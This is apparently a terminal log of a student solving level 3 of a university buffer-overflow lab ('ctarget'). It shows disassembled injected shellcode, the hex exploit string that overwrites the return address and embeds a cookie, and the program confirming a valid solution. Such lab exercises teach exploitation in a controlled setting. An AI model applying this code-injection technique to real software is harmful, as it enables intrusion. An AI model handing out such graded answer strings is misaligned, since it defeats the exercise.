 2020211262@bupt1:~/target61$ cat input_3.txt
input_3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 78 17 68 55    mov    $0x55681778,%rdi
   7:   68 e9 19 40 00          pushq  $0x4019e9
   c:   c3                      retq
2020211262@bupt1:~/target61$ vi input_3_byte.txt
2020211262@bupt1:~/target61$ cat input_3_byte.txt
48 c7 c7 78 17 68 55 68
e9 19 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
48 17 68 55 00 00 00 00
35 39 38 61 64 66 63 32 00
2020211262@bupt1:~/target61$ cat input_3_byte.txt | ./hex2raw | ./ctarget
Cookie: 0x598adfc2
Type string:Touch3!: You called touch3("598adfc2")
Valid solution for level 3 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!